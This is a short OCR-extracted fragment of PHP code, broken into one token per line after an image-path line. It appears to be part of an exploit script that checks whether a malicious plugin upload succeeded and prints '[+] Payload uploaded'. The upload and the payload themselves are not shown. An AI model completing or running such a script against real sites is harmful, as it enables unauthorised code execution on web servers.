
foreach
(
$dom
-
>
getElementsByTagName
(
'div'
)
as
$div
)
{
if
(
$div
-
>
getAttribute
(
'class'
)
===
'message'
)
{
if
(
strpos
(
$div
-
>
nodeValue
,
'New plugin was installed'
)
!==
FALSE
)
{
$upload
=
TRUE
;
}
}
}
if
(
$upload
)
{
echo
"[+] Payload uploaded\n"
;
}
else
{
echo
'[+] Unable to upload 
payload'
;
exit
(
1
)
;
}